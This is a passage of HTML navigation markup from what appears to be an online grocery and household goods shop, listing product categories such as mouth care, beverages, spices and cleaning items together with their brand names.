data-id="1919">JAGUAR</a></li><li><a data-id="1921">PALMOLIVE</a></li><li><a data-id="1924">OSSUM</a></li><li><a data-id="1934">GILLETTE</a></li><li><a data-id="1953">ENGAGE</a></li><li><a data-id="1958">AHMED</a></li><li><a data-id="1979">DENVER</a></li><li><a data-id="1982">GODREJ</a></li><li><a data-id="2006">SAVLON</a></li><li><a data-id="2069">LAFZ</a></li><li><a data-id="2081">HOT BLACK</a></li><li><a data-id="2087">GOLDEN ROSE</a></li><li><a data-id="2096">SEPTEX</a></li><li><a data-id="2139">ONE MAN SHOW</a></li><li><a data-id="2156">SECRET TEMPTATION</a></li><li><a data-id="2194">REAL MAN</a></li><li><a data-id="2283">LIVANA</a></li><li><a data-id="2287">LET ME GLOW</a></li><li><a data-id="2303">TRESEMME</a></li></ul></li><li class="parent"><a data-id="193">MOUTH CARE</a><ul><li><a data-id="194">PEPSODENT</a></li><li><a data-id="195">MAGIC</a></li><li><a data-id="302">SUPER GOLD</a></li><li><a data-id="351">ORAL-B</a></li><li><a data-id="400">COLGATE</a></li><li><a data-id="440">AM PM</a></li><li><a data-id="495">SENSODYNE</a></li><li><a data-id="522">DABUR</a></li><li><a data-id="526">HAMDARD</a></li><li><a data-id="558">AYUSH</a></li><li><a data-id="562">PRODENTALB</a></li><li><a data-id="590">CLOSEUP</a></li><li><a data-id="626">ACTIVE</a></li><li><a data-id="814">PROCARE</a></li><li><a data-id="949">GARNIER</a></li><li><a data-id="1319">AQUAFRESH</a></li><li><a data-id="1790">DARLIE</a></li><li><a data-id="1791">TRISA</a></li><li><a data-id="1806">FORMULA</a></li><li><a data-id="1837">WHITE PLUS</a></li><li><a data-id="1862">FARLIN</a></li><li><a data-id="1867">LISTERINE</a></li><li><a data-id="1868">CREST</a></li><li><a data-id="1871">ZACT</a></li><li><a data-id="1907">MEDIPLUS</a></li><li><a data-id="1944">WATSONS</a></li><li><a data-id="2045">CHINA</a></li><li><a data-id="2049">PARODONTAX</a></li><li><a data-id="2231">RIVAJ</a></li><li><a data-id="2243">HIMALAYA</a></li><li><a data-id="2320">SIGNAL</a></li></ul></li><li class="parent"><a data-id="199">FIRST AID&amp;MEDICINAL</a><ul><li><a data-id="200">SAVLON</a></li><li><a data-id="353">DETTOL</a></li><li><a data-id="586">DUREX</a></li><li><a data-id="601">GETWELL</a></li><li><a data-id="874">GODREJ</a></li><li><a data-id="1012">BIO-OIL</a></li><li><a data-id="1369">YC</a></li><li><a data-id="1468">WELLS</a></li><li><a data-id="1733">MANFORCE</a></li><li><a data-id="1829">MOOV</a></li><li><a data-id="1910">AXE</a></li><li><a data-id="1929">EMAMI</a></li><li><a data-id="1945">TIGER BALM</a></li><li><a data-id="1973">RELAX</a></li><li><a data-id="1977">VWASH PLUS</a></li><li><a data-id="2115">ZAMZAM</a></li><li><a data-id="2173">VOLINI</a></li></ul></li><li class="parent"><a data-id="246">BATH CARE</a><ul><li><a data-id="247">SANDALINA</a></li><li><a data-id="248">BACTROL</a></li><li><a data-id="289">LIFEBUOY</a></li><li><a data-id="292">GODREJ</a></li><li><a data-id="293">LUX</a></li><li><a data-id="296">MERIL</a></li><li><a data-id="299">TIBET</a></li><li><a data-id="304">NEEM</a></li><li><a data-id="313">KEYA</a></li><li><a data-id="318">SANTOOR</a></li><li><a data-id="349">HARMONY</a></li><li><a data-id="352">DETTOL</a></li><li><a data-id="365">ACI</a></li><li><a data-id="395">SAVLON</a></li><li><a data-id="565">DOVE</a></li><li><a data-id="636">NIVEA</a></li><li><a data-id="676">YC</a></li><li><a data-id="719">PEARS</a></li><li><a data-id="1086">SKIN COTTAGE</a></li><li><a data-id="1098">SIGNATURE COLLECTION</a></li><li><a data-id="1141">CLINIC PLUS</a></li><li><a data-id="1219">FARMASI</a></li><li><a data-id="1221">DR.C.TUNA</a></li><li><a data-id="1261">VIVEL</a></li><li><a data-id="1297">ADIDAS</a></li><li><a data-id="1387">FRUISER</a></li><li><a data-id="1429">PLAYBOY</a></li><li><a data-id="1480">BOXISER HERO</a></li><li><a data-id="1521">THE BODY SHOP</a></li><li><a data-id="1560">PALMOLIVE</a></li><li><a data-id="1576">CREATION LAMIS</a></li><li><a data-id="1785">IMPERIAL LEATHER</a></li><li><a data-id="1786">K.KOPACABANA</a></li><li><a data-id="1808">ENCHANTEUR</a></li><li><a data-id="1821">FIAMA</a></li><li><a data-id="1823">MARGO</a></li><li><a data-id="1927">YARDLEY</a></li><li><a data-id="2119">KODOMO</a></li><li><a data-id="2265">BLAZE O SKIN</a></li><li><a data-id="2313">KOJIE SAN</a></li><li><a data-id="2314">LET ME GLOW</a></li></ul></li><li class="parent"><a data-id="262">EYE&amp;LIP CARE</a><ul><li><a data-id="263">TIBET</a></li><li><a data-id="368">MERIL</a></li><li><a data-id="529">NIVEA</a></li><li><a data-id="1137">GOLDEN ROSE</a></li><li><a data-id="1177">LOTUS</a></li><li><a data-id="1215">GARNIER</a></li><li><a data-id="1217">BOOTS</a></li><li><a data-id="1257">YC</a></li><li><a data-id="1523">DR.C.TUNA</a></li><li><a data-id="1743">LABELLO</a></li><li><a data-id="1922">AICHUN BEAUTY</a></li><li><a data-id="1926">CHINA</a></li><li><a data-id="2157">FREYIA.S</a></li><li><a data-id="2310">LANEIGE</a></li></ul></li><li class="parent"><a data-id="314">HAND&amp;FOOT CARE</a><ul><li><a data-id="315">MUMTAZ</a></li><li><a data-id="428">ZOYA</a></li><li><a data-id="453">SAVLON</a></li><li><a data-id="459">BACTROL</a></li><li><a data-id="468">SEPNIL</a></li><li><a data-id="487">DETTOL</a></li><li><a data-id="591">GODREJ</a></li><li><a data-id="593">LIFEBUOY</a></li><li><a data-id="770">ALMER</a></li><li><a data-id="921">HISHER</a></li><li><a data-id="1213">GOOD MAID</a></li><li><a data-id="1360">FRUISER</a></li><li><a data-id="1456">CLARISS</a></li><li><a data-id="1486">CUSSONS</a></li><li><a data-id="1536">DR.C.TUNA</a></li><li><a data-id="1568">SKIN COTTAGE</a></li><li><a data-id="1760">ROK</a></li><li><a data-id="1811">NEEM</a></li><li><a data-id="1879">KAVERI</a></li><li><a data-id="1890">CHINA</a></li><li><a data-id="1931">ORGANIKARE</a></li><li><a data-id="1948">ANJUM KALI</a></li><li><a data-id="2009">BOOTS</a></li><li><a data-id="2270">SAF1</a></li><li><a data-id="2302">LET ME GLOW</a></li><li><a data-id="2343">HENNA</a></li><li><a data-id="2344">SAMA&#039;S HIVE</a></li></ul></li><li class="parent"><a data-id="316">FACIAL CARE</a><ul><li><a data-id="317">MUMTAZ</a></li><li><a data-id="370">PONDS</a></li><li><a data-id="496">FAIR&amp;LOVELY</a></li><li><a data-id="594">AYUSH</a></li><li><a data-id="734">GARNIER</a></li><li><a data-id="925">NIVEA</a></li><li><a data-id="968">BAJAJ</a></li><li><a data-id="980">YC</a></li><li><a data-id="984">LOTUS</a></li><li><a data-id="1041">GOLDEN ROSE</a></li><li><a data-id="1104">THE BODY SHOP</a></li><li><a data-id="1122">ORGANIKARE</a></li><li><a data-id="1123">HOLLYWOOD STYLE</a></li><li><a data-id="1124">JOHNSONS</a></li><li><a data-id="1145">EVER GLOW</a></li><li><a data-id="1190">CLARISS</a></li><li><a data-id="1195">GLAMOUR WORLD</a></li><li><a data-id="1216">FRUISER</a></li><li><a data-id="1236">OLAY</a></li><li><a data-id="1267">HIMALAYA</a></li><li><a data-id="1271">BOXISER HERO</a></li><li><a data-id="1298">CABRIONI</a></li><li><a data-id="1313">PURE</a></li><li><a data-id="1371">DR.C.TUNA</a></li><li><a data-id="1541">FARMASI</a></li><li><a data-id="1557">EVELINE</a></li><li><a data-id="1559">BOOTS</a></li><li><a data-id="1787">DOVE</a></li><li><a data-id="1799">OXY</a></li><li><a data-id="1824">NEUTROGENA</a></li><li><a data-id="1843">EMAMI</a></li><li><a data-id="1865">WHITE TONE</a></li><li><a data-id="1898">TEA TREE</a></li><li><a data-id="1925">K.BROTHERS</a></li><li><a data-id="1951">ST IVES</a></li><li><a data-id="1971">SIMPLE</a></li><li><a data-id="1992">PARACHUTE</a></li><li><a data-id="2008">COSRX</a></li><li><a data-id="2018">FEM</a></li><li><a data-id="2030">LUMERA</a></li><li><a data-id="2064">FASHION HERBS</a></li><li><a data-id="2075">CHINA</a></li><li><a data-id="2079">BIODERMA</a></li><li><a data-id="2137">MAMA EARTH</a></li><li><a data-id="2158">FREYIA.S</a></li><li><a data-id="2163">BIOAQUA</a></li><li><a data-id="2168">STRIKES</a></li><li><a data-id="2255">FADE OUT</a></li><li><a data-id="2263">DERMO</a></li><li><a data-id="2266">NIOR</a></li><li><a data-id="2285">UNILEVER</a></li><li><a data-id="2304">BLAZE O SKIN</a></li></ul></li><li class="parent"><a data-id="497">AIR FRESHENER</a><ul><li><a data-id="498">GODREJ</a></li><li><a data-id="992">ANGELIC</a></li><li><a data-id="997">STELLA</a></li><li><a data-id="1152">FAY</a></li><li><a data-id="1174">SPRING GARDEN</a></li><li><a data-id="1189">CLARISS</a></li><li><a data-id="1248">MARLEN</a></li><li><a data-id="1277">ARMAF</a></li><li><a data-id="1280">CHINA</a></li><li><a data-id="1312">LITTLE TREES</a></li><li><a data-id="1470">ALMER</a></li><li><a data-id="1503">SPRING</a></li><li><a data-id="1522">FEBREZE</a></li><li><a data-id="1769">WAVE</a></li><li><a data-id="1783">ATM</a></li><li><a data-id="1784">DAILY FRESH</a></li><li><a data-id="1801">EXOTICA</a></li><li><a data-id="1802">DURA FRESH</a></li><li><a data-id="1814">ODONIL</a></li><li><a data-id="1826">FRESH N FRESH</a></li><li><a data-id="1827">ORCHID</a></li><li><a data-id="1834">ICARE</a></li><li><a data-id="1869">AHSAN</a></li><li><a data-id="1877">SHALIMAR</a></li><li><a data-id="1878">INDIA</a></li><li><a data-id="1904">LOTION ADMIRE</a></li><li><a data-id="1917">SLEEK</a></li><li><a data-id="1923">LUDAO</a></li><li><a data-id="2048">VITACARE</a></li><li><a data-id="2073">GOLDEN FLORAL</a></li><li><a data-id="2133">FALCON</a></li><li><a data-id="2134">DARSHAN</a></li><li><a data-id="2161">AL HARAMAIN</a></li><li><a data-id="2165">LIFE</a></li><li><a data-id="2219">CYCLE BRAND</a></li><li><a data-id="2272">ERMANI</a></li></ul></li><li class="parent"><a data-id="1111">SKIN PROTECTION</a><ul><li><a data-id="1112">THE BODY SHOP</a></li><li><a data-id="1163">GARNIER</a></li><li><a data-id="1270">LOTUS</a></li><li><a data-id="1366">NIVEA</a></li><li><a data-id="1815">ODOMOS</a></li><li><a data-id="1825">BOROLINE</a></li><li><a data-id="1972">GOOD KNIGHT</a></li><li><a data-id="2024">KOREA</a></li><li><a data-id="2088">VASELINE</a></li><li><a data-id="2121">XPEL</a></li><li><a data-id="2282">OLIO OROLIO</a></li><li><a data-id="2308">JOHNSONS</a></li></ul></li><li class="parent"><a data-id="2229">HERBAL PRODUCT</a><ul><li><a data-id="2230">ACURE</a></li></ul></li></ul></li><li class="parent"><a data-id="47">MILK&amp;BEVERAGE</a><ul><li class="parent"><a data-id="48">JUICE</a><ul><li><a data-id="49">BD FOOD</a></li><li><a data-id="66">KISHWAN</a></li><li><a data-id="84">PRAN</a></li><li><a data-id="88">SHAAD</a></li><li><a data-id="90">JOY</a></li><li><a data-id="101">DANISH</a></li><li><a data-id="106">BOMBAY SWEETS</a></li><li><a data-id="139">STAR SHIP</a></li><li><a data-id="140">SHEZAN</a></li><li><a data-id="203">SUNDROP</a></li><li><a data-id="241">TROPICANA</a></li><li><a data-id="328">LATINA</a></li><li><a data-id="329">LAVILA</a></li><li><a data-id="608">CAPARI-SUN</a></li><li><a data-id="615">CYPRINA</a></li><li><a data-id="620">BUKO</a></li><li><a data-id="623">CHABAA</a></li><li><a data-id="637">TIPCO</a></li><li><a data-id="644">LOTTE</a></li><li><a data-id="651">FRUFARM</a></li><li><a data-id="662">SAMMI</a></li><li><a data-id="668">DOI KHAM</a></li><li><a data-id="787">JAZZ.UK.HARVEST</a></li><li><a data-id="797">AMERICAN HARVEST</a></li><li><a data-id="939">GATORADE</a></li><li><a data-id="1059">FOREVER</a></li><li><a data-id="1091">NESTLE</a></li><li><a data-id="1120">DEWLANDS</a></li><li><a data-id="1135">A+HOSAN</a></li><li><a data-id="1191">POCARI SWEAT</a></li><li><a data-id="1389">STUTE</a></li><li><a data-id="1546">OCEAN SPRAY</a></li><li><a data-id="1606">DOLPHIN</a></li><li><a data-id="1624">THAI CHOICE</a></li><li><a data-id="1725">RIBENA</a></li><li><a data-id="1768">NUTRILIFE</a></li><li><a data-id="1798">STARJUS</a></li><li><a data-id="1915">VINUT</a></li><li><a data-id="1994">SHAMMI</a></li><li><a data-id="2090">LANGERS</a></li><li><a data-id="2124">SMC</a></li><li><a data-id="2127">VITA</a></li><li><a data-id="2167">AKTIVE+</a></li><li><a data-id="2177">LAVI</a></li><li><a data-id="2214">SUNQUICK</a></li><li><a data-id="2217">SUN UP</a></li><li><a data-id="2237">FRUTIKA</a></li><li><a data-id="2239">SUPPER OF SAMMY</a></li><li><a data-id="2277">NERO</a></li><li><a data-id="2301">MANHA</a></li></ul></li><li class="parent"><a data-id="69">DRINKING WATER</a><ul><li><a data-id="70">FRESH</a></li><li><a data-id="71">MUM</a></li><li><a data-id="99">AQUAFINA</a></li><li><a data-id="105">KINLEY</a></li><li><a data-id="108">CRYSTAL</a></li><li><a data-id="109">PRAN</a></li><li><a data-id="124">JIBON</a></li><li><a data-id="236">MUSKAN</a></li><li><a data-id="766">EVIAN</a></li><li><a data-id="1233">PERRIER</a></li><li><a data-id="2248">SPA</a></li></ul></li><li class="parent"><a data-id="103">CARBONATE DRINKS</a><ul><li><a data-id="104">PEPSI</a></li><li><a data-id="107">RC</a></li><li><a data-id="127">MAXX COLA</a></li><li><a data-id="128">TANGO</a></li><li><a data-id="164">7UP</a></li><li><a data-id="165">COCA COLA</a></li><li><a data-id="166">SPRITE</a></li><li><a data-id="170">MIRINDA</a></li><li><a data-id="185">FANTA</a></li><li><a data-id="189">MOUNTAIN DEW</a></li><li><a data-id="212">BRAVER</a></li><li><a data-id="239">EVERVESS</a></li><li><a data-id="244">THUMS UP</a></li><li><a data-id="271">ROYAL CROWN</a></li><li><a data-id="638">BACCHUS-D</a></li><li><a data-id="675">CANADA DRY</a></li><li><a data-id="765">A&amp;W</a></li><li><a data-id="823">SCHWEPPES</a></li><li><a data-id="918">KIRKS</a></li><li><a data-id="920">DR PEPPER</a></li><li><a data-id="989">ROYALTY</a></li><li><a data-id="990">TROPICAL SUN</a></li><li><a data-id="991">PURE HEAVEN</a></li><li><a data-id="1148">POCARI SWEAT</a></li><li><a data-id="1458">DON SIMON</a></li><li><a data-id="1692">GATORADE</a></li><li><a data-id="1841">RED BULL</a></li><li><a data-id="1949">POWER</a></li><li><a data-id="1957">FRESH</a></li><li><a data-id="1995">F&amp;N</a></li><li><a data-id="2128">PRAN</a></li><li><a data-id="2147">GEAR</a></li><li><a data-id="2234">MOJO</a></li><li><a data-id="2235">CLEMON</a></li><li><a data-id="2236">SPEED</a></li><li><a data-id="2249">WILD BREW</a></li><li><a data-id="2250">HOUSTON</a></li></ul></li><li class="parent"><a data-id="129">MILK</a><ul><li><a data-id="130">AARONG</a></li><li><a data-id="181">PRAN</a></li><li><a data-id="201">STAR SHIP</a></li><li><a data-id="461">NO.1</a></li><li><a data-id="462">DANISH</a></li><li><a data-id="476">GOALINI</a></li><li><a data-id="561">DANO</a></li><li><a data-id="567">MEADOW FRESH</a></li><li><a data-id="646">DUTCH LADY</a></li><li><a data-id="700">AMUL</a></li><li><a data-id="744">THAI CHOICE</a></li><li><a data-id="752">HOSEN</a></li><li><a data-id="764">AROI THAI</a></li><li><a data-id="769">MILK MAN</a></li><li><a data-id="802">DIPLOMA</a></li><li><a data-id="806">YO WE</a></li><li><a data-id="830">COCO</a></li><li><a data-id="857">FRESH</a></li><li><a data-id="859">SUNLEE</a></li><li><a data-id="872">DIPLOMILK</a></li><li><a data-id="890">DAILY</a></li><li><a data-id="900">TWIN VALLEY</a></li><li><a data-id="907">MARKS</a></li><li><a data-id="927">CARNATION</a></li><li><a data-id="961">RED&amp;WHITE</a></li><li><a data-id="1063">NESTLE</a></li><li><a data-id="1090">EMMI</a></li><li><a data-id="1140">COWHEAD</a></li><li><a data-id="1168">BLACK&amp;GOLD</a></li><li><a data-id="1240">RED COW</a></li><li><a data-id="1284">KWALITY</a></li><li><a data-id="1293">FARMLAND</a></li><li><a data-id="1324">ANCHOR</a></li><li><a data-id="1335">DR.CHUNGS</a></li><li><a data-id="1363">ALMOND BREEZE</a></li><li><a data-id="1442">GOOD HOPE</a></li><li><a data-id="1494">CALCI-PRO</a></li><li><a data-id="1495">SHAPE UP</a></li><li><a data-id="1564">KIRKLAND SIGNATURE</a></li><li><a data-id="1983">AMA</a></li><li><a data-id="1991">CEYLON</a></li><li><a data-id="2095">ALMARAI</a></li><li><a data-id="2129">PUSTI</a></li><li><a data-id="2150">DAIRY LAND</a></li><li><a data-id="2171">HAPPY COW</a></li><li><a data-id="2201">AURA</a></li><li><a data-id="2251">FARM FRESH</a></li><li><a data-id="2254">SUREE</a></li></ul></li><li class="parent"><a data-id="135">COFFEE</a><ul><li><a data-id="136">KOPIKO</a></li><li><a data-id="237">GOOD DAY</a></li><li><a data-id="245">TORA BIKA</a></li><li><a data-id="359">NESTLE</a></li><li><a data-id="471">THE BASKET</a></li><li><a data-id="516">RIGS HERBS</a></li><li><a data-id="667">NESCAFE</a></li><li><a data-id="673">MAC COFFEE</a></li><li><a data-id="940">SANTOS</a></li><li><a data-id="1243">NOBLE CAFE</a></li><li><a data-id="1318">STARBUCKS</a></li><li><a data-id="1364">NOBLE ESSENCE</a></li><li><a data-id="1498">KHAO SHONG</a></li><li><a data-id="1551">TASSIMO</a></li><li><a data-id="1586">DAVIDOFF</a></li><li><a data-id="1599">ABC</a></li><li><a data-id="1645">SHAMMI</a></li><li><a data-id="1928">LAVAZZA</a></li><li><a data-id="1940">NORTH END</a></li><li><a data-id="2022">MOCCONA</a></li><li><a data-id="2025">BON AROMA</a></li><li><a data-id="2051">DOUWE EGBERTS</a></li><li><a data-id="2091">AMA</a></li><li><a data-id="2338">JACOB</a></li><li><a data-id="2341">MAXIM</a></li></ul></li><li class="parent"><a data-id="266">TEA</a><ul><li><a data-id="267">ISPAHANI</a></li><li><a data-id="479">BROOKE BOND</a></li><li><a data-id="483">FINLAY</a></li><li><a data-id="588">TETLEY</a></li><li><a data-id="612">SEYLON</a></li><li><a data-id="630">KAZI&amp;KAZI</a></li><li><a data-id="643">RIGS HERBS</a></li><li><a data-id="672">DAILY</a></li><li><a data-id="686">TAAZA</a></li><li><a data-id="716">FRESH</a></li><li><a data-id="739">TULSI PATI</a></li><li><a data-id="807">RED LABEL</a></li><li><a data-id="1251">HALDA VALLEY</a></li><li><a data-id="1266">NATURES</a></li><li><a data-id="1301">DILMAH</a></li><li><a data-id="1322">KOREA</a></li><li><a data-id="1346">TWININGS</a></li><li><a data-id="1373">LIPTON</a></li><li><a data-id="1383">VITALIA</a></li><li><a data-id="1467">GERMAN HERB</a></li><li><a data-id="1475">OLINDA</a></li><li><a data-id="1506">CHINA</a></li><li><a data-id="1580">FOREVER</a></li><li><a data-id="2130">PUSTI</a></li></ul></li><li class="parent"><a data-id="454">INSTANT DRINKS</a><ul><li><a data-id="455">MERIDIAN</a></li><li><a data-id="650">RANI</a></li><li><a data-id="653">GLAXOSE D</a></li><li><a data-id="683">ISPI</a></li><li><a data-id="710">TANG</a></li><li><a data-id="861">FOSTER CLARKS</a></li><li><a data-id="909">NUTRI-C</a></li><li><a data-id="962">HORLICKS</a></li><li><a data-id="1055">RASNA</a></li><li><a data-id="1194">GLUCON-D</a></li><li><a data-id="1225">COMPLAN</a></li><li><a data-id="1287">CADBURY</a></li><li><a data-id="1334">OVALTINE</a></li><li><a data-id="1357">PEDIASURE</a></li><li><a data-id="1419">NESTLE</a></li><li><a data-id="1444">MALTOVA</a></li><li><a data-id="1464">ENSURE</a></li><li><a data-id="1487">BOOST</a></li><li><a data-id="1614">PRAN</a></li><li><a data-id="1758">SAJEEB</a></li><li><a data-id="2207">THE CHEF</a></li></ul></li><li class="parent"><a data-id="848">FRAPPE</a><ul><li><a data-id="849">THE BASKET</a></li></ul></li><li class="parent"><a data-id="1303">MARGARITA</a><ul><li><a data-id="1304">ENSURE</a></li></ul></li></ul></li><li class="parent"><a data-id="56">SPICES</a><ul><li class="parent"><a data-id="57">CURRY MIX</a><ul><li><a data-id="58">RADHUNI</a></li><li><a data-id="97">SAJEEB</a></li><li><a data-id="204">FRIENDS</a></li><li><a data-id="238">ALIF</a></li><li><a data-id="264">PRAN</a></li><li><a data-id="278">HAIKO</a></li><li><a data-id="282">MAGGI</a></li><li><a data-id="433">BD FOOD</a></li><li><a data-id="605">BTME</a></li><li><a data-id="607">MEHRAN</a></li><li><a data-id="609">FRESHWEL</a></li><li><a data-id="611">LAZZAT</a></li><li><a data-id="657">SHAN</a></li><li><a data-id="889">MDH</a></li><li><a data-id="1330">CHINA</a></li><li><a data-id="1336">FRESH</a></li><li><a data-id="1342">GLAKO</a></li><li><a data-id="1909">THAI CHOICE</a></li><li><a data-id="2114">ZAMZAM</a></li><li><a data-id="2208">CHEF&#039;S&amp;CHOICE</a></li><li><a data-id="2294">IFAD</a></li></ul></li><li class="parent"><a data-id="61">SPICE WHOLE</a><ul><li><a data-id="62">THE BASKET</a></li><li><a data-id="192">RADHUNI</a></li><li><a data-id="196">BD FOOD</a></li><li><a data-id="235">GLAKO</a></li><li><a data-id="391">BTME</a></li><li><a data-id="431">FRESH</a></li><li><a data-id="475">ALIF</a></li><li><a data-id="1512">TESCO</a></li><li><a data-id="2108">ZAMZAM</a></li><li><a data-id="2222">ACURE</a></li></ul></li><li class="parent"><a data-id="160">SPICE POWDER</a><ul><li><a data-id="161">BD FOOD</a></li><li><a data-id="168">RADHUNI</a></li><li><a data-id="197">FRESH</a></li><li><a data-id="240">ALIF</a></li><li><a data-id="294">KISHWAN</a></li><li><a data-id="380">THE BASKET</a></li><li><a data-id="381">HAIKO</a></li><li><a data-id="408">GLAKO</a></li><li><a data-id="410">BTME</a></li><li><a data-id="430">PRAN</a></li><li><a data-id="510">AHMED</a></li><li><a data-id="550">LOCAL</a></li><li><a data-id="708">CHINA</a></li><li><a data-id="810">MDH</a></li><li><a data-id="1409">KNORR</a></li><li><a data-id="1565">OTTOGI</a></li><li><a data-id="2065">FRIENDS</a></li><li><a data-id="2105">ZAMZAM</a></li><li><a data-id="2218">ACURE</a></li></ul></li><li class="parent"><a data-id="412">SPICES HERBS</a><ul><li><a data-id="413">GLAKO</a></li><li><a data-id="553">HAIKO</a></li><li><a data-id="596">LOCAL</a></li><li><a data-id="726">THE BASKET</a></li><li><a data-id="801">BTME</a></li><li><a data-id="854">ALIF</a></li><li><a data-id="971">REAL SPAIN</a></li><li><a data-id="1048">KOREA</a></li><li><a data-id="1426">KING SAFFRON</a></li><li><a data-id="1956">MDH</a></li><li><a data-id="2016">BADIEE</a></li><li><a data-id="2107">ZAMZAM</a></li><li><a data-id="2116">RADHUNI</a></li><li><a data-id="2136">DIAMOND</a></li><li><a data-id="2221">ACURE</a></li></ul></li><li class="parent"><a data-id="912">SPICES PASTE</a><ul><li><a data-id="913">CALYPSO</a></li><li><a data-id="931">AMERICAN GOURMET</a></li><li><a data-id="979">DISCOVERY</a></li><li><a data-id="1228">FRENCHS</a></li><li><a data-id="1263">CHINA</a></li><li><a data-id="1272">LAOGANMA</a></li><li><a data-id="1547">KOREA</a></li></ul></li></ul></li><li class="parent"><a data-id="72">HOUSEHOLD</a><ul><li class="parent"><a data-id="73">CLEANING ACCESSORIES</a><ul><li><a data-id="74">CHINA</a></li><li><a data-id="93">SUN FLOWER</a></li><li><a data-id="216">ROK</a></li><li><a data-id="255">APPLE</a></li><li><a data-id="470">THAILAND</a></li><li><a data-id="1065">RFL</a></li><li><a data-id="1845">KLEEN</a></li><li><a data-id="1860">FARLIN</a></li><li><a data-id="1861">ANGEL</a></li><li><a data-id="2132">MY CHOICE</a></li><li><a data-id="2135">THE BASKET</a></li><li><a data-id="2193">MODERN BRITE</a></li><li><a data-id="2203">WONDER</a></li><li><a data-id="2204">LOCAL</a></li><li><a data-id="2213">PURE IT</a></li></ul></li><li class="parent"><a data-id="220">HOUSEHOLD ACCESSORIES</a><ul><li><a data-id="221">MAA AMEENA</a></li><li><a data-id="545">BAJAJ</a></li><li><a data-id="546">CHINA</a></li><li><a data-id="871">UNILEVER</a></li><li><a data-id="951">SPARK-L</a></li><li><a data-id="1097">BENJO</a></li><li><a data-id="1232">DGHL</a></li><li><a data-id="1852">LOCAL</a></li><li><a data-id="1866">RFL</a></li><li><a data-id="1882">THE BASKET</a></li><li><a data-id="1896">SUNLITE</a></li><li><a data-id="1985">SUNMOON</a></li><li><a data-id="2122">VL-LIGHT</a></li><li><a data-id="2148">TOPLITE</a></li><li><a data-id="2300">OMUDA</a></li><li><a data-id="2307">KINGSHAN MAXXON</a></li><li><a data-id="2327">COMFY</a></li></ul></li><li class="parent"><a data-id="375">COOKING ACCESSORIES</a><ul><li><a data-id="376">CHINA</a></li><li><a data-id="846">TILAK</a></li><li><a data-id="882">FAHIM</a></li><li><a data-id="970">NATIONAL</a></li><li><a data-id="1004">HAMKO</a></li><li><a data-id="1013">KIAM</a></li><li><a data-id="1068">MIYAKO</a></li><li><a data-id="1540">LOCAL</a></li><li><a data-id="1567">GLADE</a></li><li><a data-id="1618">DIAMOND</a></li><li><a data-id="1620">APEX</a></li><li><a data-id="2034">RFL</a></li><li><a data-id="2089">LACYS</a></li></ul></li><li class="parent"><a data-id="597">DINING ACCESSORIES</a><ul><li><a data-id="598">KIWI</a></li><li><a data-id="617">CHINA</a></li><li><a data-id="767">THAILAND</a></li><li><a data-id="1184">TRAMONTINA</a></li><li><a data-id="1959">ITALIANO</a></li><li><a data-id="2256">LOCAL</a></li><li><a data-id="2257">RFL</a></li></ul></li><li class="parent"><a data-id="1009">STORAGE</a><ul><li><a data-id="1010">CHINA</a></li><li><a data-id="1024">KIAM</a></li><li><a data-id="1066">OCEAN</a></li><li><a data-id="1211">LACYS</a></li><li><a data-id="1254">PRODENTALB</a></li><li><a data-id="1514">REGAL</a></li><li><a data-id="2002">RFL</a></li></ul></li><li class="parent"><a data-id="1872">DISPOSABLE ITEM</a><ul><li><a data-id="1873">THE BASKET</a></li><li><a data-id="1998">CHINA</a></li><li><a data-id="2077">RFL</a></li></ul></li></ul></li><li class="parent"><a data-id="75">CLEANING ITEM</a><ul><li class="parent"><a data-id="76">DISH WASH CLEANER</a><ul><li><a data-id="77">WONDER</a></li><li><a data-id="81">VIM</a></li><li><a data-id="87">XPERT</a></li><li><a data-id="290">MAXCLEAN</a></li><li><a data-id="840">GOOD MAID</a></li><li><a data-id="1804">TRIX</a></li><li><a data-id="2159">ROK</a></li><li><a data-id="2183">GLITTER</a></li><li><a data-id="2215">LION</a></li><li><a data-id="2290">IFAD</a></li><li><a data-id="2321">CHAAD</a></li></ul></li><li class="parent"><a data-id="85">PEST CONTROL</a><ul><li><a data-id="86">DIAMOND</a></li><li><a data-id="89">DIAMOND FRESH</a></li><li><a data-id="183">SUPER</a></li><li><a data-id="242">HIT</a></li><li><a data-id="291">GOOD KNIGHT</a></li><li><a data-id="303">ACI</a></li><li><a data-id="416">ATM</a></li><li><a data-id="557">GREEN KILLER</a></li><li><a data-id="957">XPEL</a></li><li><a data-id="1085">ALMER</a></li><li><a data-id="1253">MORTEIN</a></li><li><a data-id="1410">BAYGON</a></li><li><a data-id="1888">LOCAL</a></li><li><a data-id="1893">KOYA</a></li><li><a data-id="1965">XTREME</a></li><li><a data-id="2000">BAOMA</a></li><li><a data-id="2142">JOOM</a></li></ul></li><li class="parent"><a data-id="146">LAUNDRY ITEM</a><ul><li><a data-id="147">WHEEL</a></li><li><a data-id="148">CHAKA</a></li><li><a data-id="154">TIBET</a></li><li><a data-id="155">CHAMAK</a></li><li><a data-id="159">UJALA</a></li><li><a data-id="198">RIN</a></li><li><a data-id="202">FAST WASH</a></li><li><a data-id="339">THE BASKET</a></li><li><a data-id="354">SURF EXCEL</a></li><li><a data-id="436">JET</a></li><li><a data-id="446">1937</a></li><li><a data-id="494">ACI</a></li><li><a data-id="549">AZM</a></li><li><a data-id="803">TIDE</a></li><li><a data-id="863">CLOROX</a></li><li><a data-id="877">GOOD MAID</a></li><li><a data-id="1020">PERSIL</a></li><li><a data-id="1071">OMO</a></li><li><a data-id="1084">ALMER</a></li><li><a data-id="1245">COCOREX</a></li><li><a data-id="1288">GODREJ</a></li><li><a data-id="1385">COMFORT</a></li><li><a data-id="1545">BREEZE</a></li><li><a data-id="2126">SHUVRO</a></li><li><a data-id="2232">SURJO</a></li><li><a data-id="2244">RAY</a></li><li><a data-id="2289">IFAD</a></li><li><a data-id="2323">MINISTER</a></li></ul></li><li class="parent"><a data-id="356">LIQUIDE CLEANER</a><ul><li><a data-id="357">HARPIC</a></li><li><a data-id="389">WONDER</a></li><li><a data-id="399">VIM</a></li><li><a data-id="450">ALMER</a></li><li><a data-id="451">TRIX</a></li><li><a data-id="578">WHIT</a></li><li><a data-id="587">SHINEX</a></li><li><a data-id="641">CHLOSAFE</a></li><li><a data-id="642">UNIK</a></li><li><a data-id="655">ROK</a></li><li><a data-id="659">MAXCLEAN</a></li><li><a data-id="670">XPERT</a></li><li><a data-id="682">RIN</a></li><li><a data-id="703">DOMEX</a></li><li><a data-id="705">CLEAN MASTER</a></li><li><a data-id="715">WIPER</a></li><li><a data-id="717">SHAKTI</a></li><li><a data-id="721">SWIFT</a></li><li><a 